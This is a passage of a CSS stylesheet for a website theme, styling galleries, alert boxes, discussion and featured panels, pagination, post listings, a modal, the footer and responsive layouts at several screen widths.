}

.gallery .gallery-icon {
    display: block;
    margin: 0;
    background: var(--background-light-color);
}

.gallery .gallery-icon a, .gallery .gallery-icon img {
    display: block;
    width: 100%;
    height: auto;
    margin: 0;
    padding: 0;
}

.gallery .gallery-caption {
    display: block;
    padding: 10px;
    text-align: center;
    background: var(--background-light-color);
}

.gallery-columns-1 .gallery-item {
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    width: 50%;
}

.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery-columns-6 .gallery-item {
    width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    width: 11.11%;
}

.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}

.content .wpcmsdev-alert {
    border: 0;
    margin: 0 0 25px;
    padding: 20px;
    border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
    color: #3c2e3f;
    border: 2px solid var(--primary-color);
    background: 0 0;
    padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon > .fa {
    left: 0;
    width: 100px;
    text-align: center;
    font-size: 40px;
    color: var(--primary-color);
}

.content .wpcmsdev-alert.color-red {
    border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red > .fa {
    color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
    border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow > .fa {
    color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
    border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue > .fa {
    color: #00aced;
}

.content .wpcmsdev-alert p {
    margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
    display: none;
}

.discussion_box, .featured_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.discussion_box .item, .discussion_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.discussion_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -25px -20px;
}

.discussion_box .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 20px;
    border: 1px solid #e8ebe5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: calc(50% - 50px);
    margin: 0 25px 20px;
    padding: 20px 40px;
}

.discussion_box .thumb {
    display: block;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100px;
    margin-right: 40px;
}

.discussion_box .count, .discussion_box .thumb img, .featured_box .thumb img {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
}

.discussion_box .count {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 35px;
    height: 35px;
    background-color: #ff6326;
    border-radius: 50%;
    margin-left: 20px;
    font-size: 14px;
    font-weight: 700;
    line-height: 34px;
    text-align: center;
    color: #fff;
    display: none;
}

.discussion_box .count:after {
    content: '';
    display: block;
    position: absolute;
    right: 4px;
    bottom: -6px;
    background: url(../images/ico_arrow.png) 0 0 no-repeat;
    background-size: contain;
    width: 14px;
    height: 17px;
}

.discussion_box .info {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.discussion_box .title {
    display: block;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
}

.discussion_box .more:hover, .discussion_box .title:hover, .featured_box .title:hover {
    color: var(--primary-color);
}

.discussion_box .more {
    display: inline-block;
    color: #4277b2;
    font-size: 14px;
    font-weight: 400;
}

.featured_box {
    padding: 60px 0;
    background-color: #f1f4f7;
}

.featured_box .featured {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    margin: 0 -25px;
}

.featured_box .item, .featured_box .links {
    display: block;
    position: relative;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 50%;
    padding: 0 25px;
}

.featured_box .item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.featured_box .thumb {
    display: block;
    position: relative;
    width: 180px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.featured_box .thumb img {
    z-index: 1;
}

.featured_box .icon {
    display: block;
    position: absolute;
    background: #F0CD38 url(../images/ico_lamp.png) 50% 50% no-repeat;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 2;
    left: 15px;
    top: -5px;
}

.featured_box .label, .featured_box .title {
    display: block;
    color: #F0CD38;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 25px;
}

.featured_box .title {
    color: #3c2e3f;
    font-size: 32px;
    line-height: 1.1;
}

.featured_box .link, .featured_box .text {
    display: block;
    color: #3c2e3f;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 30px;
}

.featured_box .link {
    position: relative;
    font-family: "Ubuntu", sans-serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.25;
    margin-bottom: 20px;
    padding-left: 50px;
}

.featured_box .link:before {
    content: '';
    display: block;
    position: absolute;
    height: 3px;
    width: 20px;
    border-radius: 2px;
    background-color: #ff6326;
    left: 0;
    top: 11px;
}

.featured_box .link:hover {
    color: #ff6326;
}

.featured_box .link:last-child {
    margin-bottom: 0;
}

.logo_box, .modal_box, .pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.logo_box, .logo_box .logo {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.logo_box .logo {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    color: #3c2e3f;
    font-family: "Montserrat", sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 1;
    text-transform: uppercase;
}

.logo_box .logo:hover {
    color: var(--primary-color);
}

.logo_box .logo:before {
    content: '';
    display: block;
    /*	width: 60px;*/
    /*	height: 50px;*/
    width: 150px;
    height: calc(150px / 1.76);
    margin-right: 15px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.logo_box .logo span, .pagination a, .pagination span {
    text-align: center;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-transition: .2s;
    transition: .2s;
}

.logo_box .logo span {
    color: #3c2e3f;
    width: 35px;
    background-color: #fcba26;
    margin-left: 5px;
    display: block;
    font-size: 14px;
    line-height: 37px;
    height: 35px;
    border-radius: 50%;
}

.logo_box .slogan {
    display: block;
    margin-left: 15px;
    opacity: .7;
    color: #3c2e3f;
    font-size: 12px;
    font-weight: 400;
    max-width: 160px;
}

.modal_box, .pagination {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.modal_box, .modal_box .modal {
    -webkit-transition: .5s;
    transition: .5s;
}

.modal_box {
    visibility: hidden;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    right: 0;
    bottom: 0;
    left: 0;
    overflow-x: hidden;
    overflow-y: auto;
    background-color: rgba(0, 0, 0, .8);
    opacity: 0;
    z-index: 10;
    top: 0;
    padding: 20px;
    position: fixed;
}

.modal_box.is_visible {
    visibility: visible;
    opacity: 1;
}

.modal_box.is_visible .modal {
    top: 0;
}

.modal_box .modal {
    display: block;
    position: relative;
    top: -600px;
    overflow: hidden;
    width: 100%;
    max-width: 500px;
    margin: auto;
    padding: 40px;
    background-color: #fff;
    text-align: center;
}

.modal_box .close {
    display: block;
    position: absolute;
    top: 10px;
    right: 10px;
    background: 0 0;
    border: 0;
    outline: 0;
    width: 18px;
    height: 18px;
    cursor: pointer;
}

.modal_box .close:after, .modal_box .close:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    -webkit-transform: translateY(-50%) rotate(45deg);
    transform: translateY(-50%) rotate(45deg);
    display: block;
    width: 100%;
    height: 1px;
    background-color: #000;
    -webkit-transition: .2s;
    transition: .2s;
}

.modal_box .close:before {
    -webkit-transform: translateY(-50%) rotate(-45deg);
    transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after, .modal_box .close:hover:before {
    background-color: #090;
}

.pagination {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    text-align: center;
    margin: 0 -3px 55px;
}

.pagination a, .pagination span {
    display: inline-block;
    height: 40px;
    min-width: 40px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-decoration: none;
    vertical-align: middle;
    border-radius: 20px;
    margin: 0 3px 5px;
    padding: 0 10px;
    font-size: 17px;
    line-height: 33px;
    border: 3px solid var(--primary-color);
}

.pagination span {
    border-color: #fcba26;
    background-color: #fcba26;
    color: #3c2e3f;
}

.pagination a {
    color: var(--primary-color);
    background-color: #fff;
}

.pagination a:hover {
    border-color: #fcba26;
    color: #fcba26;
    background-color: #fff;
}

.pagination .extend {
    border-color: transparent;
    background: 0 0;
}

.pagination span.next, .pagination span.prev {
    background: 0 0;
    color: #0d7b0d;
}

.popular_box, .posts_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.popular_box .heading {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 30px;
}

.popular_box .title_box {
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.popular_box .navigation {
    display: block;
    position: relative;
    overflow: hidden;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin-left: 60px;
}

.popular_box .buttons {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    margin-left: 70px;
}

.popular_box .buttons:after, .popular_box .buttons:before {
    content: '';
    display: block;
    position: absolute;
    top: 7px;
    left: 100%;
    width: 1000px;
    height: 1px;
    background-color: var(--background-light-color);
}

.popular_box .buttons:after {
    margin-right: 15px;
    left: auto;
    right: 100%;
}

.popular_box .buttons span {
    display: block;
    position: relative;
    cursor: pointer;
    -webkit-transition: .2s;
    transition: .2s;
    width: 15px;
    height: 15px;
    margin-right: 15px;
    background-color: #85abca;
    border-radius: 50%;
}

.popular_box .buttons span.active, .popular_box .buttons span:hover, .popular_box .title:hover:before {
    background-color: #ff6326;
}

.popular_box .slider {
    display: block;
    position: relative;
    overflow: hidden;
    width: 100%;
    height: auto;
    font-size: 0;
    line-height: 0;
    white-space: nowrap;
}

.popular_box .slide {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    font-size: 15px;
    font-weight: 300;
    line-height: 1.33;
    white-space: normal;
}

.popular_box .bordered .item {
    padding-top: 30px;
    border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1), .popular_box .bordered .item:nth-child(2) {
    border-top-width: 0;
    padding-top: 0;
}

.popular_box .item, .popular_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.popular_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: -30px -15px 0;
}

.popular_box .item {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    width: calc(50% - 30px);
    margin: 30px 15px 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.popular_box .item.wide {
    width: calc(100% - 30px);
}

.popular_box .thumb {
    display: block;
    position: relative;
    width: 240px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.popular_box .thumb img, .posts_box .thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 10px;
}

.popular_box .title {
    display: block;
    color: #3c2e3f;
    font-size: 20px;
    font-weight: 500;
    line-height: 1.1;
    margin-bottom: 40px;
    position: relative;
}

.popular_box .title:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -21px;
    height: 3px;
    width: 50px;
    border-radius: 2px;
    background-color: var(--primary-color);
    -webkit-transition: .2s;
    transition: .2s;
}

.popular_box .title:hover {
    color: var(--primary-color);
}

.popular_box .text {
    display: block;
    margin-bottom: 18px;
}

.popular_box .details {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.25;
    color: rgba(60, 46, 63, .7);
}

.popular_box .likes, .popular_box .replies, .popular_box .views {
    display: block;
    position: relative;
    margin-right: 30px;
    padding-left: 22px;
}

.popular_box .likes {
    margin-right: 0;
    padding-left: 20px;
    color: #ff6326;
    font-weight: 400;
}

.popular_box .views:before {
    margin-top: -5px;
    width: 14px;
    height: 14px;
}

.popular_box .likes:before, .popular_box .replies:before, .popular_box .views:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 50%;
    background: url(../images/ico_views.png) 0 0 no-repeat;
    background-size: contain;
}

.popular_box .replies:before {
    background-image: url(../images/ico_comments.png);
    background-size: contain;
    width: 15px;
    height: 14px;
    margin-top: -6px;
}

.popular_box .likes:before {
    background-image: url(../images/ico_likes.png);
    background-size: contain;
    width: 13px;
    height: 12px;
    margin-top: -6px;
}

.posts_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    margin: 0 -15px -30px;
}

.posts_box .item {
    display: block;
    width: calc(33.33% - 30px);
    margin: 0 15px 30px;
    border-radius: 20px;
    border: 3px solid transparent;
    padding: 27px;
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 38px rgba(140, 167, 136, .25);
    box-shadow: 0 0 38px rgba(140, 167, 136, .25);
}

.posts_box .item:hover {
    border-color: #79be27;
}

.posts_box .item img {
    max-width: 195px;
    max-height: 126px;
}

.posts_box .wide .item {
    width: calc(25% - 30px);
}

.posts_box .thumb {
    display: block;
    position: relative;
    margin-bottom: 20px;
}

.posts_box .category, .posts_box .title {
    display: inline-block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
    margin-bottom: 15px;
}

.footer_box .menu a:hover, .posts_box .category:hover, .posts_box .title:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .widget_box .featured .title:hover {
    color: var(--primary-color);
}

.posts_box .title {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 18px;
    font-weight: 400;
}

.posts_box .text {
    display: block;
    color: rgba(60, 46, 63, .8);
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
}

.posts_box .button {
    margin-top: 50px;
}

.social_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    margin-bottom: 60px;
    padding: 20px 30px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 10px;
    background-color: var(--background-light-color);
}

.social_box .label {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 500;
    margin-right: 30px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}

.social_box .like, .social_box .like:before {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.social_box .like {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: var(--primary-color);
    background-size: 100% 100%;
    padding: 8px 20px;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    -webkit-box-shadow: 0 6px 7px rgba(198, 197, 82, .36);
    box-shadow: 0 6px 7px rgba(198, 197, 82, .36);
    border-radius: 25px;
    cursor: pointer;
    -webkit-transition: .2s;
    transition: .2s;
}

.social_box .like:hover {
    background-size: 200% 100%;
}

.social_box .like:before {
    content: '';
    display: block;
    margin-right: 10px;
    background: url(../images/ico_like.png) 0 0 no-repeat;
    background-size: contain;
    width: 21px;
    height: 22px;
    position: relative;
    top: -1px;
}

.social_box .like span {
    opacity: .6;
    font-size: 15px;
    font-weight: 500;
    margin-left: 20px;
}

.social_box .social {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: right;
    margin-left: auto;
}

.social_box .social img {
    display: inline-block;
    max-width: 100%;
    width: auto;
    height: auto;
}

.title_box, .title_box h1 {
    display: inline-block;
    background: var(--primary-color);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.title_box {
    position: relative;
    margin-bottom: 30px;
    text-transform: uppercase;
    font-size: 32px;
    font-weight: 700;
    line-height: 1.25;
    color: var(--primary-color);
}

.title_box h1 {
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
    color: inherit;
    margin: 0;
}

#toc_container {
    border-radius: 10px;
    margin-bottom: 25px;
    background: var(--background-light-color);
    padding: 25px 30px;
}

#toc_container .toc_title {
    font-size: 24px;
    font-weight: 400;
    color: #3c2e3f;
    margin-bottom: 15px;
}

#toc_container li {
    padding: 0 0 5px 20px;
    line-height: 1.7em;
    color: #124782;
}
#toc_container li a {
    color: inherit;
}

#toc_container li:before {
    width: 8px;
    height: 8px;
    top: 6px;
    left: 3px;
    background: #40a629;
    border-color: transparent;
    border-radius: 50%;
}

.widget_box {
    margin-bottom: 60px;
}

#toc_container, #toc_container .toc_title, .footer_box, .widget_box, .widget_box .featured, .widget_box .featured .thumb {
    display: block;
    position: relative;
}

.widget_box .featured .thumb {
    width: 180px;
    margin-bottom: 25px;
}

.widget_box .featured .icon {
    display: block;
    position: absolute;
    background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 2;
    left: 10px;
    top: -10px;
}

.widget_box .featured .title {
    display: block;
    color: #3c2e3f;
    font-size: 32px;
    font-weight: 400;
    margin-bottom: 25px;
    line-height: 1.1;
}

.widget_box .featured .text {
    display: block;
    color: #3c2e3f;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 30px;
}

.widget_box .featured img {
    z-index: 1;
}

.footer_box .navigation, .widget_box .discussion {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.widget_box .discussion {
    position: relative;
    border-radius: 20px;
    border: 1px solid #e8ebe5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 20px;
    padding: 20px;
}

.widget_box .discussion .thumb {
    display: block;
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100px;
    margin-right: 20px;
}

.widget_box .discussion .count {
    display: none;
    position: absolute;
    top: -15px;
    left: -5px;
    width: 35px;
    height: 35px;
    background-color: #ff6326;
    border-radius: 50%;
    font-size: 14px;
    font-weight: 700;
    line-height: 34px;
    text-align: center;
    color: #fff;
}

.widget_box .discussion .count:after {
    content: '';
    display: block;
    position: absolute;
    right: 4px;
    bottom: -6px;
    background: url(../images/ico_arrow.png) 0 0 no-repeat;
    width: 14px;
    height: 17px;
}

.widget_box .discussion .info {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.widget_box .discussion .title {
    display: block;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
}

.footer_box .menu a, .widget_box .discussion .more {
    display: inline-block;
    color: var(--second-color);
    font-size: 14px;
    font-weight: 400;
}

.footer_box .development:after, .widget_box .discussion img, .widget_box .featured img {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
}

.footer_box {
    background-color: var(--background-light-color);
    color: rgb(255, 254, 250);
    overflow: hidden;
}

.footer_box .navigation {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 40px 0;
    border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.footer_box .menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0 auto;
}

.footer_box .menu li {
    display: block;
    margin: 0 20px;
}

.footer_box .menu a {
    font-size: 13px;
    font-weight: 300;
}

.footer_box .counters {
    display: block;
}

.footer_box .counters img {
    display: block;
    width: auto;
    height: auto;
}

.footer_box .footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 30px 0;
}

.footer_box .agreement {
    display: block;
    /*color: #4277b2;*/
    font-size: 13px;
    font-weight: 300;
    -ms-flex-preferred-size: 200px;
    flex-basis: 200px;
}

.footer_box .agreement:hover {
    color: var(--primary-color);
}

.footer_box .development {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    /*color: #232538;*/
    font-size: 10px;
    font-weight: 400;
    text-align: right;
    -ms-flex-preferred-size: 200px;
    flex-basis: 200px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.footer_box .development:after {
    content: '';
    right: 0;
    background: url(../images/ico_brand.png) 0 0 no-repeat;
    width: 74px;
    height: 24px;
    margin-left: 13px;
}


.footer_info {
    display: flex;
    justify-content: space-between;
    width: 100%;
    font-size: 0.8em;
    line-height: 16px;
    color: #E1E5EA;
}

.footer_info > div {
    margin-right: 20px;
}

.copy, .link__agreement {
    float: left;
    font-size: inherit;
    white-space: nowrap;
}
.link__footer{
    font-size: inherit;
}

@media (max-width: 1150px) {
    .sidebar_box {
        width: 300px;
        margin-left: 30px;
    }

    .featured_box .link {
        padding-left: 40px;
    }

    .posts_box .item {
        width: calc(50% - 30px);
    }

    .posts_box .thumb img {
        max-width: none;
    }

    .social_box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .social_box .social {
        text-align: center;
        margin-top: 20px;
        width: 100%;
    }
}

@media (max-width: 1024px) {
    .wrapper_box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .wrapper_box .main_box {
        width: 100%;
    }

    .sidebar_box {
        margin-left: 0;
        width: 100%;
        max-width: 380px;
        margin-top: 20px;
    }

    .header_box {
        margin-bottom: 30px;
    }

    .header_box .header {
        padding: 30px 0;
    }

    .header_box .links {
        margin-top: -30px;
    }

    .header_box .links li {
        height: 50px;
    }

    .header_box .menu {
        margin: 0 auto;
    }

    .header_box .menu a {
        padding: 0 15px;
    }

    .header_box .menu a:before {
        margin-right: 15px;
    }

    .header_box .links ul, .header_box .search {
        width: 360px;
    }

    .header_box input[type=text] {
        font-size: 15px;
        padding: 15px 40px 15px 20px;
    }

    .header_box input[type=submit] {
        top: 10px;
        right: 10px;
        width: 30px;
        height: 30px;
    }

    .header_box .navigation {
        margin-bottom: 30px;
    }

    .header_box .featured {
        margin-top: 30px;
    }

    .breadcrumbs_box, .header_box .heading {
        margin-bottom: 20px;
    }

    .comments_box {
        margin-bottom: 30px;
    }

    .comment .comment {
        margin-left: 20px;
    }

    .comment .comment, .comment + .comment {
        margin-top: 20px;
    }

    .comment-respond {
        padding: 20px;
    }

    .comment-respond .fields {
        margin-bottom: 0;
    }

    h1 {
        font-size: 28px;
    }

    .comment-respond, .content_box, .discussion_box {
        margin-bottom: 30px;
    }

    .content h2 {
        font-size: 24px;
    }

    .content h3 {
        font-size: 20px;
    }

    .content h4 {
        font-size: 18px;
    }

    .content h5 {
        font-size: 17px;
    }

    .content h6 {
        font-size: 15px;
    }

    .content td, .content th {
        padding: 10px 12px;
    }

    .content .wpcmsdev-alert {
        padding: 20px 20px 10px;
    }

    .content .wpcmsdev-alert.has-icon {
        padding-left: 80px;
    }

    .content .wpcmsdev-alert.has-icon > .fa {
        font-size: 32px;
        width: 80px;
    }

    .discussion_box .items {
        margin: 0 -10px -20px;
    }

    .discussion_box .item {
        width: calc(50% - 20px);
        margin: 0 10px 20px;
        padding: 20px;
    }

    .discussion_box .thumb, .featured_box .thumb {
        margin-right: 20px;
    }

    .featured_box {
        padding: 30px 0;
    }

    .featured_box .label {
        margin-bottom: 15px;
    }

    .featured_box .title {
        margin-bottom: 15px;
        font-size: 24px;
    }

    .featured_box .link {
        font-size: 17px;
        padding-left: 30px;
        margin-bottom: 15px;
    }

    .featured_box .link:before {
        top: 10px;
        width: 15px;
    }

    .modal_box .modal {
        padding: 20px;
    }

    .featured_box, .pagination, .popular_box, .posts_box, .social_box {
        margin-bottom: 30px;
    }

    #toc_container, .popular_box .heading {
        margin-bottom: 20px;
    }

    .popular_box .navigation {
        margin-left: 40px;
    }

    .popular_box .items {
        margin-left: -10px;
        margin-right: -10px;
    }

    .popular_box .item {
        width: calc(50% - 20px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .popular_box .item.wide {
        width: calc(100% - 20px);
    }

    .popular_box .thumb {
        width: 160px;
        margin-right: 15px;
    }

    .popular_box .title {
        font-size: 17px;
        line-height: 20px;
        margin-bottom: 30px;
    }

    .popular_box .title:before {
        bottom: -17px;
    }

    .popular_box .text {
        margin-bottom: 12px;
    }

    .posts_box .items {
        margin: 0 -10px -20px;
    }

    .posts_box .item {
        margin: 0 10px 20px;
        padding: 17px;
    }

    .posts_box .item, .posts_box .wide .item {
        width: calc(50% - 20px);
    }

    .posts_box .category, .posts_box .thumb, .posts_box .title {
        margin-bottom: 10px;
    }

    .posts_box .button {
        margin-top: 30px;
    }

    .social_box {
        padding: 20px;
    }

    .social_box .label {
        margin: 10px 20px 10px 0;
    }

    .title_box {
        font-size: 26px;
        margin-bottom: 20px;
    }

    #toc_container {
        padding: 15px 20px;
    }

    #toc_container .toc_title {
        font-size: 21px;
    }

    .widget_box .featured .thumb {
        margin-bottom: 15px;
    }

    .widget_box .featured .title {
        font-size: 24px;
        margin-bottom: 15px;
    }

    .widget_box .featured .text {
        margin-bottom: 20px;
    }

    .widget_box {
        margin-bottom: 30px;
    }

    .footer_box .navigation {
        padding: 20px 0;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .footer_box .menu {
        margin-left: -10px;
    }

    .footer_box .menu li {
        margin: 0 10px;
    }

    .footer_box .logo_box {
        width: 100%;
        margin: 0 0 20px;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer_box .footer {
        padding: 20px 0;
    }
}

@media (max-width: 768px) {
    .header_box .header, .header_box .navigation {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .header_box .header {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .header_box .navigation {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        margin: 0;
    }

    .header_box .logo_box {
        margin-bottom: 20px;
    }

    .header_box .search {
        margin: 0 0 30px;
    }

    .header_box .links ul {
        margin: 0;
    }

    .header_box .menu a {
        font-size: 14px;
    }

    .header_box .title {
        font-size: 16px;
    }

    .header_box .thumb {
        margin-right: 15px;
    }

    .content .table_wrapper {
        display: block;
        overflow-x: auto;
        overflow-y: hidden;
    }

    .content .alignleft, .content .alignright {
        float: none;
        display: block;
        margin: 0 auto 25px;
        text-align: center;
        max-width: none;
    }

    .gallery-columns-2 .gallery-item {
        width: 100%;
    }

    .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item {
        width: 50%;
    }

    .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item {
        width: 33.33%;
    }

    .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
        width: 25%;
    }

    .discussion_box .items {
        display: block;
        margin: 0;
    }

    .discussion_box .item {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0 0 20px;
        width: auto;
    }

    .discussion_box .item:last-child, .featured_box .item:last-child, .featured_box .links:last-child {
        margin-bottom: 0;
    }

    .featured_box .featured {
        display: block;
        margin: 0;
    }

    .featured_box .item, .featured_box .links {
        padding: 0;
        width: auto;
        margin-bottom: 30px;
    }

    .popular_box .items {
        margin: -20px 0 0;
    }

    .popular_box .bordered .item {
        padding-top: 20px;
    }

    .popular_box .bordered .item:nth-child(2) {
        border-top-width: 1px;
        padding-top: 20px;
    }

    .popular_box .item {
        width: 100%;
        margin: 20px 0 0;
    }

    .popular_box .item.wide {
        width: 100%;
    }

    .popular_box .buttons, .popular_box .navigation {
        margin-left: 20px;
    }

    .popular_box .buttons span, .popular_box .buttons:after {
        margin-right: 10px;
    }

    .footer_box .menu {
        margin: 0 -10px;
    }

    .footer_box .menu li {
        margin: 0 10px;
    }

    .footer_box .footer {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .footer_box .agreement, .footer_box .development {
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
